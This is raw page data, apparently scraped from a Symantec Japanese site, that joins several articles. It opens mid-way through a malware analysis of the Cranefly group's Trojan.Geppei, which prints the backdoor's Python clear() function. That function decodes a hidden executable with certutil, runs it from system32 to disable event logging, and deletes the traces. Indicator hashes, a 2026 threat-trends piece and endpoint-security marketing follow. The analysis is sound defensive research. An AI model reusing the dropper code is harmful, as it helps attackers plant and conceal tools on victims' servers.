string]\u003c/em\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eexco()に渡されたストリングはDecrpt()によって復号化され、復号化されたこのストリングがos.system()により実行可能なコマンドです。\u003c/p\u003e\u003cp\u003e悪質なHTTPリクエストに「Cllo」が含まれる場合、clear()関数が呼び出されます。この関数はsckspy.exeと呼ばれるハッキングツールを投下し、Service Control Managerのイベントログを無効にします。これも、以前には記録のなかったツールだと見られます。\u003c/p\u003e\u003cp\u003eまた、clear() 関数は、IISログファイルからコマンドまたは悪質な.ashxファイルパスを含む行の削除を試行していると考えられます。ただし、すべての行を調べるわけではないため、この関数は意図したとおりに機能していないようです。\u003c/p\u003e23:T901,"])</script><script>self.__next_f.push([1,"\u003cp\u003edef clear():\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;global gflag\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;global rows\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;text4 = '[malicious base64 encoded exe file]'\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;if gflag == 0:\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;try:\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;fw = open('c:\\\\windows\\\\temp\\\\DMI27F127.txt', 'w')\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;fw.write(text4)\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;fw.close()\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;os.system('certutil -decode c:\\\\windows\\\\temp\\\\DMI27F127.txt c:\\\\windows\\\\temp\\\\DMI27F127.cab')\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;os.system('expand c:\\\\windows\\\\temp\\\\DMI27F127.cab c:\\\\windows\\\\system32\\\\sckspy.exe')\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;os.system('c:\\\\windows\\\\system32\\\\sckspy.exe \u0026gt;c:\\\\windows\\\\temp\\\\DMI27F128.txt')\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;fp = open('c:\\\\windows\\\\temp\\\\DMI27F128.txt', 'r')\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;str1 = fp.readline()\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;if str1.find('success') != -1:\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;gflag = 1\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;fp.close()\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;os.system('del c:\\\\windows\\\\temp\\\\DMI27F127.txt')\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;os.system('del c:\\\\windows\\\\temp\\\\DMI27F127.cab')\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;os.system('del c:\\\\windows\\\\system32\\\\sckspy.exe')\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;os.system('del c:\\\\windows\\\\temp\\\\DMI27F128.txt')\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;except:\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;print('bye-bye')\u003c/p\u003e"])</script><script>self.__next_f.push([1,"24:T7f2,"])</script><script>self.__next_f.push([1,"\u003ch2\u003e正体の特定\u003c/h2\u003e\u003cp\u003eHacktool.Regeorgは過去に多数のAPT（高度持続的脅威）グループにより使用されていますが、このコードはGitHubで公開されているため、これが使用されていることは属性についての十分な手掛かりにはなりません。シマンテックはこの活動を既知の攻撃グループに結びつけることはできませんでした。\u003c/p\u003e\u003cp\u003e新規の手法やカスタムツールの使用と、被害者のマシン上でこの活動の痕跡を隠蔽するために取られた手順から、Craneflyがかなり高度なスキルを持つ攻撃アクターであることは明らかです。被害者のマシンからのデータの窃取は確認されていませんが、展開されたツールと、この活動の隠蔽手順が示しているのは、この攻撃グループの最も考えられる動機は情報収集だということです。\u003c/p\u003e\u003ch2\u003e保護/緩和\u003c/h2\u003e\u003cp\u003e\u003ca href=\"https://www.broadcom.com/support/security-center/protection-bulletin\"\u003eSymantec Protection Bulletin\u003c/a\u003eで保護に関する最新情報をご確認ください。\u003c/p\u003e\u003ch2\u003e侵害の痕跡\u003c/h2\u003e\u003cp\u003e\u003cstrong\u003eTrojan.Geppei\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e12eaac1b8dc29ba29287e7e30c893017f82c6fadb73dbc8ef2fa6f5bd5d9d84e\u003c/p\u003e\u003cp\u003e981b28d7521c5b02f026cb1ba5289d61ae2c1bb31e8b256db21b5dcfb8837475\u003c/p\u003e\u003cp\u003e6dcfa79948cf90b10b05b59237cf46adb09b2ce53bc2c0d38fce875eccd3a7e1\u003c/p\u003e\u003cp\u003e0af8bf1fa14fe492de1cc870ac0e01fc8b2f6411de922712a206b905a10ee379\u003c/p\u003e\u003cp\u003e7d5018d823939a181a84e7449d1c50ac3eb94abf3585a2154693ef5180877b95\u003c/p\u003e\u003cp\u003eb5a4804cf7717fda1f01f23c1c2fe99fe9473b03f0247bcc6190f17d26856844\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eHacktool\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e1975bea7ca167d84003b601f0dfb95c4b31a174ce5af0b19e563cb33cba22ffa\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eHacktool.Regeorg\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e56243c851b13218d3031ca7e5af8f2b891e139cbd6d7e3f40508e857802a1077\u003c/p\u003e\u003cp\u003e0b8d024ec29619ff499e4b5024ff14451731a4e3155636a02ef5db2df0e0f0dd\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eTrojan.Danfuan\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e0b168638224589937768eb15c9ebbe795d6539d1fbe744a8f065fedd569bfc5e\u003c/p\u003e"])</script><script>self.__next_f.push([1,"25:T2a24,"])</script><script>self.__next_f.push([1,"\u003ch2\u003e\u003cstrong\u003eすべての人のセキュリティリスクを再定義する5つのトレンド\u003c/strong\u003e\u003c/h2\u003e\u003ch3\u003e\u003cstrong\u003e1. 企業の秘密を解き明かす鍵は人材\u003c/strong\u003e\u003c/h3\u003e\u003cp dir=\"ltr\"\u003e今年、複数の攻撃で見られた傾向として、攻撃者はゼロデイ脆弱性や高度なソフトウェア サプライ チェーン攻撃を利用するのではなく、組織の最大の弱点であるそこで働く人々を悪用して被害者のネットワークにアクセスしています。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e2025年半ばに「Shiny Hunters」と呼ばれる攻撃グループが世界中の複数の企業や組織のSalesforceインスタンスに侵入したことは、その好例です。一連の攻撃は、数多くの有名企業に影響を与えました。これらの攻撃は、Salesforceの顧客を標的としたヴィッシング（音声フィッシング）攻撃で、認証情報を盗み出したり、従業員を騙して悪意のあるOAuthアプリを承認させ、企業のSalesforceポータルにアクセスしようとしたりしていました。マルウェアや高度な戦術は必要ありませんでした。その後、攻撃者はデータを盗み出し、被害企業から身代金を要求しようとしました。これらの攻撃は、高度なソーシャルエンジニアリング攻撃を実行することで被害者のネットワークにアクセスすることで知られるScattered Spider攻撃グループによる同様の攻撃を彷彿とさせます。彼らは2023年にラスベガスの多数のカジノに侵入し、2025年には英国の複数の有名小売業者のネットワークにDragonForceランサムウェアを展開しました。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eこのような戦術を用いたこれらのグループが成功していることは、 2026年に同様の性質の攻撃がさらに発生する可能性が高いことを意味します。音声を偽装したり、詐欺メールをより本物らしく見せかけたりするために使用できる人工知能は、攻撃者にソーシャルエンジニアリング攻撃をより本物らしく見せる機会も提供し、組織にとってさらに大きな脅威となります。\u003c/p\u003e\u003ch3\u003e\u003cstrong\u003e2. ロシアとイランは現実世界の圧力に対しサイバー攻撃で反撃する可能性がある\u003c/strong\u003e\u003c/h3\u003e\u003cp dir=\"ltr\"\u003eロシアとイランに対する継続的な地政学的圧力は、これらの国の脅威アクターがウクライナ、イスラエル、EU、米国などの敵対国に対して、混乱を招いたり、悪化させたりするサイバー攻撃を仕掛けるきっかけとなる可能性があります。もしこれらの国がライバル国に対して軍事的優位性を確立できない場合、サイバー空間を利用して主張を表明する可能性があります。これらの国の攻撃者は、敵に対して真に破壊的な攻撃を実行するためのスキルとリソースが不足している場合もありますが、分散型サービス拒否（DDoS）攻撃、偽情報の拡散、その他の破壊的な活動は、これらの国の攻撃者が自国の体制に反する行動をしていると認識したサイバー組織に対して展開される可能性があります。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e最近、EU領空におけるドローンの侵入が複数の空港で問題を引き起こしました。ポーランド領空を飛行していたドローンが撃墜されたほか、コペンハーゲンを含む他のヨーロッパの空港も領空内でドローンの活動によって混乱に陥りました。これらの事件の責任はロシアにあるとされていますが、ロシアは関与を否定しています。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e2025年9月には、コリンズ・エアロスペースへのランサムウェア攻撃により、ヨーロッパの複数の空港で深刻な混乱が生じました。このランサムウェアは、コリンズ・エアロスペースが使用するMuseソフトウェアに影響を与えました。Museは、「複数の航空会社がそれぞれ専用のインフラを持つのではなく、空港のチェックインカウンターと搭乗ゲートの位置を共有できる次世代の共用旅客処理システムソリューション」と説明されています。このインシデントにより、複数の航空会社が影響を受け、搭乗希望者は手動チェックインしか利用できず、大きな遅延が発生しました。このインシデントは国家活動との関連性は低いと考えられていますが、国家が同様の攻撃を仕掛けた場合、どのような混乱を引き起こす可能性があるかを浮き彫りにしています。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e世界の地政学的状況は今後しばらく不安定なままと予想されるため、\u0026nbsp;\u003cbr\u003e2026 年には混乱と悪化がサイバー攻撃者の狙いとなる可能性があります。\u003c/p\u003e\u003ch3\u003e\u003cstrong\u003e3. エージェント型AIは脅威の状況を変える（ただし、あなたが考えているような変化ではない）\u003c/strong\u003e\u003c/h3\u003e\u003cp dir=\"ltr\"\u003eエージェント AI が攻撃者の強力なツールになることは間違いありません。\u003cbr\u003eこれは早ければ 2026 年にも起こる可能性があります。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eAIが悪意ある者の手に渡ると、当然のことながら、かつてないほど高度な新たな脅威を生み出すために利用されるのではないかという懸念が生じます。しかし、それよりも可能性が高いのは、エージェントAIが攻撃の質よりも量に影響を与える可能性です。つまり、攻撃者にとって参入障壁を劇的に引き下げる可能性を秘めているのです。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e現在、攻撃を成功させるには、時間と最低限の技術的専門知識が必要です。エージェントAIは、これらの前提条件を一掃する可能性があります。これまで攻撃者は、コードの作成または入手、感染ベクトルの特定、攻撃ツールキットの構築、インフラの構築、そして多くの場合、ある程度のフィッシングやソーシャルエンジニアリングの手法を組み込む必要がありましたが、自律型エージェントは、攻撃者からの最小限のインタラクションや指示で、これらの複雑な処理を実行できる可能性があります。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eその結果、スキルが限られている日和見主義者による自動攻撃が大幅に増加する可能性があります\u003cbr\u003e。\u003c/p\u003e\u003ch3\u003e\u003cstrong\u003e4. 破れないものを打ち破る：迫りくる量子コンピューティングの課題\u003c/strong\u003e\u003c/h3\u003e\u003cp dir=\"ltr\"\u003e量子コンピューティングは到来しつつあり、変革をもたらす技術となる一方で、今日のセキュリティインフラに深刻な課題をもたらす可能性を秘めています。端的に言えば、量子コンピュータは、金融取引から安全な通信まであらゆるものを保護している現在の暗号化規格に、実存的なリスクをもたらすのです。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e現在の暗号化方式は、現世代のコンピュータでは計算的に解くことが不可能な数学的問題に依存しています。しかし、量子コンピュータはこれらのシステムを数分以内に解読できる可能性があります。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e攻撃者は既に「Harvest Now, Decrypt Later」（HNDL）攻撃を仕掛けており、量子コンピューティングが実用化された後に復号することを意図して、暗号化されたデータを体系的に収集しています。この戦略は明らかな脅威です。攻撃者は現在の復号能力を必要としないため、量子コンピュータが暗号を解読できるようになるまで、暗号化された通信、金融記録、機密データを保存しておくだけで済みます。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e耐量子暗号への移行プロセスには、課題が伴います。既存の暗号化方式の実装を改良し、保護するために数十年にわたる作業が行われてきましたが、今、私たちは新たな耐量子暗号規格を用いてコードを改訂・書き換えるという課題に直面しています。この作業によって必然的に新たな世代のバグが発生しますが、AIの活用によってそれらのバグを軽減することができます。\u003c/p\u003e\u003ch3\u003e\u003cstrong\u003e5. 地平線にクラウドが集まる\u003c/strong\u003e\u003c/h3\u003e\u003cp dir=\"ltr\"\u003e2026 年は、攻撃者の大多数が企業のクラウド環境に対する攻撃に目\u003cbr\u003eを向ける年になる可能性があるという兆候がいくつかあります。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eこれまでのところ、クラウドに対する攻撃は、悪意のある活動のごく一部に過ぎません。ほとんどのクラウドサービスは確かに堅牢ですが、他に2つの要因が攻撃数を制限していました。それは、悪意のある攻撃者が従来のネットワークへの攻撃で依然として大きな利益を得ていたことと、クラウドサービスへの侵入方法に関する深い知識がなかったことです。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eクラウドプラットフォームに関する理解を深め、実行可能な攻撃戦略を特定し始めた攻撃者が増えているという証拠があります。こうした知識が広まるのは時間の問題です。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eアイデンティティおよびアクセス管理（IAM）の脆弱性は既に成果を上げています。攻撃者は現在、忘れられたアクセスキーを見つけるためにコードリポジトリをくまなく調べています。これを利用して、新しいIAMユーザーを作成し、昇格されたポリシーを適用することで、クラウド環境への永続的なアクセスを確立できます。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eInfrastructure-as-Code（ IaC ）により、組織は必要に応じて新しいインフラストラクチャを迅速かつ自動的に立ち上げることが容易になりました。しかし、攻撃者はすでに、 IaCテンプレートにハードコードされたシークレットや、リソースが公開されてしまうような設定ミスといった脆弱性を突こうとしています。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e攻撃者がクラウドの攻撃対象領域に関する知識を広げるにつれて、組織はそれに追随し、潜在的な脆弱性を特定し、ゼロトラスト アーキテクチャを実装する必要があります。\u003c/p\u003e"])</script><script>self.__next_f.push([1,"26:T9e0,\u003cp dir=\"ltr\"\u003eエンドポイントは増加の一途を辿っています。ノートパソコン、サーバー、モバイルデバイスから、スマートウォッチや指輪といったウェアラブルデバイスまで、一人の人間が1日にどれだけの侵入口を持っているかを推測することはほぼ不可能です。\u003ca href=\"https://www.security.com/expert-perspectives/rsa-2023-employees-are-new-perimeter\"\u003e\u003cu\u003eリモートワークやBYODポリシーに加え、\u003c/u\u003e\u003c/a\u003e脅威の絶え間ない進化も考慮に入れると、管理不可能に思えるほど\u003ca href=\"https://www.security.com/expert-perspectives/ransomware-vision-check\"\u003e\u003cu\u003e広大な攻撃対象領域が残されます\u003c/u\u003e\u003c/a\u003e。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e多くの組織は、セキュリティ対策としてファイアウォール、アンチウイルス、パッチ管理ツールなど、より多くのツールを導入しようとしますが、これらのポイントソリューションは相互に連携しないことがよくあります。サイロ化された\u003ca href=\"https://www.security.com/product-insights/ai-tools-amplify-your-soc\"\u003e\u003cu\u003eSOCチームは、\u003c/u\u003e\u003c/a\u003e自費で作った高価な棚卸資産がデジタルの埃をかぶる中、アラートに追われてばかりいます。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eBroadcom の R\u0026amp;D への多大な取り組み (同社は 2024 年度に R\u0026amp;D だけで 1 分あたり 11,000 ドル以上を費やしました) に支えられ、Symantec Endpoint Security Complete (SES Complete) は、\u0026nbsp;\u003ca href=\"https://www.security.com/expert-perspectives/your-sse-earning-its-keep-one\"\u003e\u003cu\u003eSymantec SSE が最近受けたのと同じ厳格な評価を受けました\u003c/u\u003e\u003c/a\u003e。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e結果はどうだったでしょうか？ Broadcom の委託を受けた、2025 年 Forrester Consulting による SES Complete に関する Total Economic Impact™ 調査では、私たちが常々認識していたことが裏付けられました。つまり、エンドポイント防御を 1 つの統合された包括的なソリューションに統合および最新化することで、あらゆるデバイスとあらゆる環境で測定可能な効率性の向上と保護の強化を実現できるということです。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eしかし、私たちの言うことを鵜呑みにするのではなく、 Forrester の調査結果が何を言っているのか、そしてなぜ業界がそれに耳を傾けるのかを詳しく聞いてください。\u003c/p\u003e27:T99c,"])</script><script>self.__next_f.push([1,"\u003ch2\u003e\u003cstrong\u003eエンドポイントを置き去りにしない：SES Completeがエンドポイントに必要なヒーローである理由\u003c/strong\u003e\u003c/h2\u003e\u003cp dir=\"ltr\"\u003e\u003ca href=\"https://www.security.com/feature-stories/true-legends\"\u003e\u003cu\u003eシマンテックとCarbon Black\u003c/u\u003e\u003c/a\u003eは、エンドポイントのセキュリティ確保はビジネス、そしてその利益の確保につながると常に信じてきました。だからこそ、私たちは\u003ca href=\"https://www.security.com/feature-stories/se-labs-awards-2025\"\u003e\u003cu\u003e研究開発に多額の投資を続け\u003c/u\u003e\u003c/a\u003e、目に見える成果の実現に自らの資金を投入しています。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e大規模なハイブリッド環境とリモート ワークをサポートすることを目的に設計された\u003ca href=\"https://docs.broadcom.com/docs/endpoint-security-en\"\u003e\u003cu\u003eSES Complete は、\u003c/u\u003e\u003c/a\u003e適応型保護、\u0026nbsp;\u003ca href=\"https://www.security.com/product-insights/using-ai-predict-stop-and-recover-next-ransomware-incident\"\u003e\u003cu\u003eAI 駆動型行動分析\u003c/u\u003e\u003c/a\u003e、攻撃対象領域の縮小を 1 つの統合プラットフォームに統合し、攻撃者が盲点を見つける前に盲点を排除します。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eForresterの調査では180%のROIが数値化されていますが、その真の強みは、あらゆる環境に適応するスケーラブルな防御機能から、プロアクティブな\u003ca href=\"https://www.security.com/expert-perspectives/kpop-demon-hunters-cybersecurity-masterclass\"\u003e\u003cu\u003e脅威ハンティング機能、誤検知の低減に至るまで、SOCチームに提供する安心感（そして早期の成果）にあります。SES Completeは、今日の複雑な攻撃対象\u003c/u\u003e\u003c/a\u003e領域、そして将来の…に対応するために構築されています。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003ca href=\"https://register.gotowebinar.com/rt/4736113801415116373\"\u003e\u003cu\u003e専門家によるウェビナーで、\u0026nbsp;\u003c/u\u003e\u003c/a\u003eForresterのゲストスピーカーがSES Completeが180%のROIと30%の誤検知削減を実現した方法について解説します。今すぐ視聴しましょう。待ちきれませんか？今すぐ\u003ca href=\"https://www.broadcom.com/company/industry-analyst-report/forrester-the-total-economic-impact-of-symantec-endpoint-security-complete\"\u003e\u003cu\u003e調査レポート全文をダウンロードして\u003c/u\u003e\u003c/a\u003e、SES Completeが4社の業績をどのように改善したか、その全容をご覧ください。\u003c/p\u003e"])</script><script>self.__next_f.push([1,"28:T10cd,"])</script><script>self.__next_f.push([1,"\u003ch2\u003e\u003cstrong\u003eクラウド保護をあらゆるエンドポイントに拡張\u003c/strong\u003e\u003c/h2\u003e\u003cp dir=\"ltr\"\u003eシマンテックは、オンプレミスインフラで利用可能なDLP保護機能とその他の機能をクラウド環境にも適用する必要があることを早くから認識していました。シマンテックのクラウド配信型ソリューションは、セキュリティチームがSaaSアプリケーションの保護、Webサイトへのアクセス制御、シャドーITの特定といったDLPポリシーを設定できる単一の制御ポイントを提供します。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eこのソリューションは、多忙なチームが求めるものを提供します。管理者は一元化されたクラウドコンソールを通じて、ロールの定義、ポリシーの作成、そしてそれらをどのように、どこで適用するかを決定できます。ポリシーが確立されると、自動的にコントロールポイントにプッシュされ、最小限の手間で、すべてのチャネルにわたって一貫した保護を提供します。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eBroadcomは、あらゆるソリューションの革新と進化という揺るぎないコミットメントの一環として、\u0026nbsp;\u003ca href=\"https://techdocs.broadcom.com/us/en/symantec-security-software/information-security/symantec-cloudsoc/cloud/endpoint-protection.html\"\u003e\u003cu\u003eSymantec Cloud Managed DLP Endpointを通じてクラウド保護の機能をあらゆるエンドポイントに拡張し、データが移動する場所を問わず、一貫性と信頼性の高いセキュリティを確保しています。当社の包括的なDLPソリューションの縮図とも言えるCloud Managed DLP Endpointは、データ保護のギャップ\u003c/u\u003e\u003c/a\u003e\u003ca href=\"https://www.broadcom.com/products/cybersecurity/information-protection/data-loss-prevention-cloud/cloud-application-security-cloudsoc\"\u003e\u003cu\u003eを\u003c/u\u003e\u003c/a\u003e埋め、管理を簡素化したい組織にとって、重要な防御層をさらに強化します。これは、エンドポイント保護の簡素化ではありません。Symantec CloudSOCコンソールを介してクラウドで管理されるCloud Managed DLP Endpointですが\u003ca href=\"https://www.broadcom.com/products/cybersecurity/information-protection/data-loss-prevention-cloud/cloud-application-security-cloudsoc\"\u003e\u003cu\u003e、\u0026nbsp;\u003c/u\u003e\u003c/a\u003eSymantecのオンプレミスDLPソリューションと同じエンドポイントエージェントを使用しています。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eクラウド マネージド DLP エンドポイントには、いくつかの重要な利点があります。\u003c/p\u003e\u003cul\u003e\u003cli dir=\"ltr\"\u003e\u003cstrong\u003eユーザーがどこで作業していても、徹底した防御を実現します。\u003c/strong\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp dir=\"ltr\"\u003eエンドポイントエージェントは、ユーザーが企業ネットワークに接続しているかどうかに関係なく、データを保護します。エンドポイントは重要な制御ポイントであり、USBデバイス、プリンター、ブラウザなどのアクセスベクトルの保護はエンドポイントエージェント以外では実現できません。\u003c/p\u003e\u003cul\u003e\u003cli dir=\"ltr\"\u003e\u003cstrong\u003eCloudSOCコンソールによる効率的な展開。\u003c/strong\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp dir=\"ltr\"\u003e管理者は、Symantec Cloud Management Consoleから直接エンドポイントエージェントを生成し、既存のソフトウェア導入ツールを使用して導入できます。これにより、複雑さが軽減され、あらゆる規模の環境への展開が迅速化されます。\u003c/p\u003e\u003cul\u003e\u003cli dir=\"ltr\"\u003e\u003cstrong\u003eインフラストラクチャに負担をかけずにスケーラブルなパフォーマンスを実現します。\u003c/strong\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp dir=\"ltr\"\u003eクラウドホスト型のエンドポイントゲートウェイは数万のエンドポイントをサポートし、インフラコストを大幅に削減します。エージェントは、ユーザーの所在地を問わず、VPNを必要とせずに安全に接続できます。これにより、最新の構成やポリシーに簡単にアクセスできるだけでなく、インシデントをリアルタイムで検出し、迅速な修復が可能になります。\u003c/p\u003e"])</script><script>self.__next_f.push([1,"29:T2a24,"])</script><script>self.__next_f.push([1,"\u003ch2\u003e\u003cstrong\u003eすべての人のセキュリティリスクを再定義する5つのトレンド\u003c/strong\u003e\u003c/h2\u003e\u003ch3\u003e\u003cstrong\u003e1. 企業の秘密を解き明かす鍵は人材\u003c/strong\u003e\u003c/h3\u003e\u003cp dir=\"ltr\"\u003e今年、複数の攻撃で見られた傾向として、攻撃者はゼロデイ脆弱性や高度なソフトウェア サプライ チェーン攻撃を利用するのではなく、組織の最大の弱点であるそこで働く人々を悪用して被害者のネットワークにアクセスしています。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e2025年半ばに「Shiny Hunters」と呼ばれる攻撃グループが世界中の複数の企業や組織のSalesforceインスタンスに侵入したことは、その好例です。一連の攻撃は、数多くの有名企業に影響を与えました。これらの攻撃は、Salesforceの顧客を標的としたヴィッシング（音声フィッシング）攻撃で、認証情報を盗み出したり、従業員を騙して悪意のあるOAuthアプリを承認させ、企業のSalesforceポータルにアクセスしようとしたりしていました。マルウェアや高度な戦術は必要ありませんでした。その後、攻撃者はデータを盗み出し、被害企業から身代金を要求しようとしました。これらの攻撃は、高度なソーシャルエンジニアリング攻撃を実行することで被害者のネットワークにアクセスすることで知られるScattered Spider攻撃グループによる同様の攻撃を彷彿とさせます。彼らは2023年にラスベガスの多数のカジノに侵入し、2025年には英国の複数の有名小売業者のネットワークにDragonForceランサムウェアを展開しました。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eこのような戦術を用いたこれらのグループが成功していることは、 2026年に同様の性質の攻撃がさらに発生する可能性が高いことを意味します。音声を偽装したり、詐欺メールをより本物らしく見せかけたりするために使用できる人工知能は、攻撃者にソーシャルエンジニアリング攻撃をより本物らしく見せる機会も提供し、組織にとってさらに大きな脅威となります。\u003c/p\u003e\u003ch3\u003e\u003cstrong\u003e2. ロシアとイランは現実世界の圧力に対しサイバー攻撃で反撃する可能性がある\u003c/strong\u003e\u003c/h3\u003e\u003cp dir=\"ltr\"\u003eロシアとイランに対する継続的な地政学的圧力は、これらの国の脅威アクターがウクライナ、イスラエル、EU、米国などの敵対国に対して、混乱を招いたり、悪化させたりするサイバー攻撃を仕掛けるきっかけとなる可能性があります。もしこれらの国がライバル国に対して軍事的優位性を確立できない場合、サイバー空間を利用して主張を表明する可能性があります。これらの国の攻撃者は、敵に対して真に破壊的な攻撃を実行するためのスキルとリソースが不足している場合もありますが、分散型サービス拒否（DDoS）攻撃、偽情報の拡散、その他の破壊的な活動は、これらの国の攻撃者が自国の体制に反する行動をしていると認識したサイバー組織に対して展開される可能性があります。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e最近、EU領空におけるドローンの侵入が複数の空港で問題を引き起こしました。ポーランド領空を飛行していたドローンが撃墜されたほか、コペンハーゲンを含む他のヨーロッパの空港も領空内でドローンの活動によって混乱に陥りました。これらの事件の責任はロシアにあるとされていますが、ロシアは関与を否定しています。\u003c/p\u003e\u003cp 